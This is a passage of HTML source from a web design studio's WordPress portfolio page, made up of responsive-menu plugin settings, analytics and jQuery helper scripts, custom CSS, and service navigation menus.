enu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"2","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"shortcode","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"","menu_current_item_background_hover_colour":"","menu_border_width":"0","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#2d0545","submenu_item_border_colour_hover":"#410665","submenu_current_item_border_colour":"#410665","submenu_current_item_border_hover_colour":"#410665","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"#410665","menu_sub_arrow_background_colour_active":"#410665","menu_sub_arrow_background_hover_colour_active":"#410665","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"54","button_width_unit":"px","button_height":"54","button_height_unit":"px","button_background_colour":"#2d0545","button_background_colour_hover":"#2d0545","button_background_colour_active":"#2d0545","toggle_button_border_radius":"30","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"relative","button_distance_from_side":"","button_distance_from_side_unit":"%","button_top":"","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"\/","menu_title_link_location":"_self","menu_title_image":"https:\/\/tessellatst.tessellagrid.com\/wp-content\/uploads\/2025\/12\/logo-white.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#2d0545","menu_title_background_hover_colour":"#410665","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"<br>\r\n<div class=\"mobile-menu-bottom\">\r\n<a href=\"tel:+971 543246294\">+971  54 324 6294 <i class=\"fa fa-phone\"><\/i><\/a>\r\n<a href=\"mailto:info@tessellastudio.com\">info@tessellastudio.com <i class=\"fa fa-envelope\"><\/i><\/a>\r\n<\/div>","menu_additional_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"left","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"rgba(51,0,73,0.96)","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":12884,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1768235190" id="rmp_menu_scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNFZWT4Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tessellastudio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNFZWT4Z");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tessellastudio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tessellastudio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tessellastudio.com/?p=206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tessellastudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftessellastudio.com%2Fportfolio%2Fbraschi-dubai%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tessellastudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftessellastudio.com%2Fportfolio%2Fbraschi-dubai%2F&#038;format=xml&#038;lang=en" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'fe94b15534';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://tessellastudio.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tessellastudio.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://tessellastudio.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://tessellastudio.com/wp-content/uploads/2018/09/cropped-square-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tessellastudio.com/wp-content/uploads/2018/09/cropped-square-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tessellastudio.com/wp-content/uploads/2018/09/cropped-square-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://tessellastudio.com/wp-content/uploads/2018/09/cropped-square-logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.phone a i {
  font-size: 2.1em;
}

.wpb_single_image.wpb_content_element {
  overflow: visible;
}

.page-template-page-contacts .contacts-form .form-group p {
  display: block;
}

.header-nav, .sub-menu {
  backdrop-filter: blur(3px);
}

.our_team .pagination.list-unstyled {
  display: none;
}

.navigation-page-title .title-self {
  margin-bottom: 40px;
}

.about_us .about-img {
  background-color: white;
  padding: 15px;
  border-radius: 50%;
}

.ptf-link img {
    transform: scale(1);
    transition: all ease-in-out .3s;
    filter: blur(0px);
}

.wpcf7-response-output {
  margin: 0 !important;
  color: white;
  font-size: 12px;
  border: none !important;
  padding: 10px !important;
  background-color: rgba(0,0,0,0.4);
}

#whatsapp-link {
  display: inline-block;
  position: fixed;
  bottom: 5vh;
  right: 3vw;
  z-index: 999;
  width: 75px;
  height: 75px;
}

#whatsapp-link img {
  width: 100%;
  height: auto;
}

#whatsapp-link img {
  width: 100%;
  height: auto;
}

.ptf-link:hover img {
    transform: scale(1.1);
    filter: blur(5px);
}

.vc_custom_1636024373807 {
    padding-bottom: 25px !important;
    background-color: #ededed !important;
}

.grey-bg {
  background-color: #f3f3f3;
}

.price-table, .price-table td {
  border-color: #e6e6e6;
  padding: 10px;
  font-size: 14px;
  color: #000;
  min-width: 250px;
  text-align: left;
}

.price-table h3 {
  font-size: 20px;
}

.price-table-container {
  overflow-x: scroll;
}

.our-team-home {
	background-color:#f5f7fb;
	margin: 0 0 40px;
	padding-top: 30px;
}

.team-member {
  padding: 0 5px;
}

.header-slider {
	animation: fadeInAnimation ease-in-out 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
	animation-delay: 750ms;
	opacity:0;
}

@keyframes fadeInAnimation {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
     }
	
}

@media (max-width: 767px) {
	
	.header-nav-mobile .navbar:before {
		content: "";
		position: absolute;
		inset: 0;
		backdrop-filter: blur(8px);
	}
	
	
	.about_us h3 {
		text-align: center;
	}
	
	.testimon-slider::before {
		content: "Testimonials";
		position: absolute;
		top: 5px;
		left: 10px;
		font-size: 12px;
		z-index: 20;
		color: #ccc;
	}

	.testimon-slider {
		border-top: 1px solid #ccc;
		margin-top: 30px;
		position: relative;
	}

	.testimon-slider .text-slider {
		font-size: 14px;
	}

	.sub-title-ready {
		font-size: 14px;
	}
	
	.header-slider {
		opacity:0;
		animation-delay: 750ms;
	}

	.header-slider .owl-carousel .owl-item .slider-title-text {
		font-size: 8vw !important;
		line-height: 1.2em;
	}


	.header-slider .owl-carousel .hd-slider-nxt, .header-slider .owl-carousel .hd-slider-prv {
		top: unset;
		bottom: -58px;
	}

.logo {
  margin-bottom: 0px;
}

.rmp-menu-title {
  margin-top: 180px;
}

.page-subtitle.text-center {
    font-size: 15px;
    padding: 0px 5% 0;
    width: 100%;
  }

.structure-logo img {
    padding: 0 20%;
}

.detail_project-info .project-members li span, .detail_project-info .project-members li a {
    display: block;
    margin-top: 15px;
}

#whatsapp-link {
  bottom: 3vh;
}
	
.sap-link {
  padding: 15px 30px;
  font-size: 20px;
}

}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-206 wp-theme-tessella-theme wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
	<header  id="header">
		<div  class="header-nav">
			<div  class="container">
				<div  class="row">
					<div class="col-sm-12 col-md-12 col-lg-2">
						<a href="https://tessellastudio.com/" class="logo" >
							<img src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/images/logo-white.png" alt="Tessella Studio logo" class="img-responsive">
						</a><!--logo-->
					</div>

					<div class="col-md-12 col-lg-10 col-sm-10 col-sm-12 d-none d-md-none d-lg-block">
						<nav class="col-md-12 navbar navbar-expand-lg navbar-light">

							<div class="collapse navbar-collapse ord992-3" id="navbarTogglerDemo02">
								<ul id="menu-top-menu" class="nav justify-content-start nav-custom"><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-1261"><a href="https://tessellastudio.com/services/web-design-development/"><span>Web Design</span></a>
<ul class="sub-menu">
	<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11620"><a href="https://tessellastudio.com/services/web-design-development/landing-pages/"><span>Landing Pages</span></a></li>
	<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11621"><a href="https://tessellastudio.com/services/web-design-development/corporate-websites/"><span>Corporate Websites</span></a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-17009"><a href="https://tessellastudio.com/services/web-design-development/restaurant-websites/"><span>Restaurant Websites</span></a></li>
	<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11618"><a href="https://tessellastudio.com/services/web-design-development/online-shops/"><span>Online Shops / Ecommerce Stores</span></a></li>
	<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11619"><a href="https://tessellastudio.com/services/web-design-development/news-portals-complex-platforms/"><span>News Portals and Complex Platforms</span></a></li>
	<li id="menu-item-14329" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-14329"><a href="https://tessellastudio.com/services/web-design-development/pod-accessibility-for-existing-websites/"><span>PoD Accessibility Features for Existing Websites</span></a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="/services/"><span>Other Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-13904" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13904"><a href="https://tessellastudio.com/services/graphic-design-branding/logo-design/"><span>Logo Design</span></a></li>
	<li id="menu-item-13908" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13908"><a href="https://tessellastudio.com/services/graphic-design-branding/corporate-identity/"><span>Corporate Identity Design</span></a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1262"><a href="https://tessellastudio.com/services/graphic-design-branding/"><span>Graphic Design</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1270"><a href="https://tessellastudio.com/services/hosting-maintenance/"><span>Hosting &#038; Maintenance</span></a></li>
	<li id="menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-12363"><a href="https://tessellastudio.com/services/business-setup-in-uae/"><span>Business Setup Assistance in UAE</span></a></li>
	<li id="menu-item-11644" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11644"><a href="https://tessellastudio.com/services/video-editing-services/"><span>Video Editing Services</span></a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1268"><a href="https://tessellastudio.com/services/new-print-technologies/lenticular-printing/"><span>Lenticular Printing</span></a></li>
</ul>
</li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196"><a href="/portfolio"><span>Portfolio</span></a>
<ul class="sub-menu">
	<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="https://tessellastudio.com/portfolio/#web-design"><span>Web Design</span></a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://tessellastudio.com/portfolio/#graphic-design"><span>Graphic Design</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://tessellastudio.com/about/"><span>About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-10498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10498"><a href="https://tessellastudio.com/about/"><span>Our Story</span></a></li>
	<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://tessellastudio.com/company-structure/"><span>Company Structure</span></a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="/team/"><span>Our Team</span></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://tessellastudio.com/contacts/"><span>Contact Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-9869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9869"><a href="https://tessellastudio.com/contacts/"><span>Contact Form</span></a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13845"><a href="https://tessellastudio.com/vacancies/"><span>Vacancies</span></a></li>
</ul>
</li>
<li id="menu-item-14254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14254"><a href="https://tessellastudio.com/our-prices/"><span>Pricing</span></a></li>
<li id="menu-item-10575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10575"><a href="#"><span>More</span></a>
<ul class="sub-menu">
	<li id="menu-item-14285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285"><a href="https://tessellastudio.com/frequently-asked-questions/"><span>Frequently Asked Questions</span></a></li>
	<li id="menu-item-9868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9868"><a href="https://tessellastudio.com/website-development-brief/"><span>Website Development Brief</span></a></li>
	<li id="menu-item-17210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17210"><a href="https://tessellastudio.com/email-setup/"><span>Email Setup Instructions</span></a></li>
</ul>
</li>
</ul>							</div> <!-- nav-bar -->
							<div class="col-sm-3 col-md-2 col-lg-2 col-auto  d-md-block offset-md-7 offset-sm-5 offset-lg-0">
								<ul class="lang-switcher">
										<li class="lang-item lang-item-67 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://tessellastudio.com/portfolio/braschi-dubai/" aria-current="true">En</a></li>
	<li class="lang-item lang-item-70 lang-item-ru"><a lang="ru-RU" hreflang="ru-RU" href="https://tessellastudio.com/ru/portfolio/braschidubai/">Ru</a></li>
								</ul>
							</div>
							<div class="col-sm-2 col-md-1 col-lg-1 col-4 d-md-block">
								<div class="phone">
									<a href="tel:+971543246294" class="header-phone">
										<i aria-hidden="true" class="fa fa-phone"></i>
									</a>
								</div>
							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
		<div  class="header-nav-mobile">
			<div  class="container">
				<div class="d-md-block">
					<nav class="navbar navbar-expand-lg navbar-light">
						<div class="col-7">
                            			<button type="button"  aria-controls="rmp-container-12884" aria-label="Menu Trigger" id="rmp_menu_trigger-12884"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-12884" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-12884" class="rmp-menu-title">
									<a href="/" target="_self" class="rmp-menu-title-link" id="rmp-menu-title-link">
										<img class="rmp-menu-title-image" src="https://tessellatst.tessellagrid.com/wp-content/uploads/2025/12/logo-white.png" alt="" width="100" height="100" /><span></span>					</a>
							</div>
			<div id="rmp-menu-wrap-12884" class="rmp-menu-wrap"><ul id="rmp-menu-12884" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/"  class="rmp-menu-item-link"  role="menuitem"  >Web Design<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Web Design"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/landing-pages/"  class="rmp-menu-item-link"  role="menuitem"  >Landing Pages</a></li><li id="rmp-menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/corporate-websites/"  class="rmp-menu-item-link"  role="menuitem"  >Corporate Websites</a></li><li id="rmp-menu-item-17009" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/restaurant-websites/"  class="rmp-menu-item-link"  role="menuitem"  >Restaurant Websites</a></li><li id="rmp-menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/online-shops/"  class="rmp-menu-item-link"  role="menuitem"  >Online Shops / Ecommerce Stores</a></li><li id="rmp-menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/news-portals-complex-platforms/"  class="rmp-menu-item-link"  role="menuitem"  >News Portals and Complex Platforms</a></li><li id="rmp-menu-item-14329" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/web-design-development/pod-accessibility-for-existing-websites/"  class="rmp-menu-item-link"  role="menuitem"  >PoD Accessibility Features for Existing Websites</a></li></ul></li><li id="rmp-menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="/services/"  class="rmp-menu-item-link"  role="menuitem"  >Other Services<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Services"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-13904" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/graphic-design-branding/logo-design/"  class="rmp-menu-item-link"  role="menuitem"  >Logo Design</a></li><li id="rmp-menu-item-13908" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/graphic-design-branding/corporate-identity/"  class="rmp-menu-item-link"  role="menuitem"  >Corporate Identity Design</a></li><li id="rmp-menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/graphic-design-branding/"  class="rmp-menu-item-link"  role="menuitem"  >Graphic Design</a></li><li id="rmp-menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/hosting-maintenance/"  class="rmp-menu-item-link"  role="menuitem"  >Hosting &#038; Maintenance</a></li><li id="rmp-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/business-setup-in-uae/"  class="rmp-menu-item-link"  role="menuitem"  >Business Setup Assistance in UAE</a></li><li id="rmp-menu-item-11644" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/video-editing-services/"  class="rmp-menu-item-link"  role="menuitem"  >Video Editing Services</a></li><li id="rmp-menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/services/new-print-technologies/lenticular-printing/"  class="rmp-menu-item-link"  role="menuitem"  >Lenticular Printing</a></li></ul></li><li id="rmp-menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="/portfolio"  class="rmp-menu-item-link"  role="menuitem"  >Portfolio<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Portfolio"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/portfolio/#web-design"  class="rmp-menu-item-link"  role="menuitem"  >Web Design</a></li><li id="rmp-menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/portfolio/#graphic-design"  class="rmp-menu-item-link"  role="menuitem"  >Graphic Design</a></li></ul></li><li id="rmp-menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://tessellastudio.com/about/"  class="rmp-menu-item-link"  role="menuitem"  >About Us<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="About Us"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-10498" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/about/"  class="rmp-menu-item-link"  role="menuitem"  >Our Story</a></li><li id="rmp-menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/company-structure/"  class="rmp-menu-item-link"  role="menuitem"  >Company Structure</a></li><li id="rmp-menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/team/"  class="rmp-menu-item-link"  role="menuitem"  >Our Team</a></li></ul></li><li id="rmp-menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://tessellastudio.com/contacts/"  class="rmp-menu-item-link"  role="menuitem"  >Contact Us<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Contact Us"
            role="menu" data-depth="2"
